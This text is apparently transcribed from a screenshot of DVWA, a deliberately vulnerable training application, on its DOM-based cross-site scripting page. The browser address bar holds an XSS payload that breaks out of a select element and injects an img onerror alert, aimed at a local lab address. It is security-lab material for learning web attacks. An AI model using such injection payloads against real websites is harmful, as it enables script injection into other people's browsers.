 Vulnerability: DOM Based Cro
192.168.40.147/dvwa/vulnerabilities/xss_d/?default=</option></select><img src='' onerror=alert('xss')>
导入书签... 北京理工大学 现代远... 新建文件夹 技术 霹雳中文网_霹雳布袋... sqli-labs - 随笔分类 -... 移动设备上的书签
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Please choose a language:
English Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/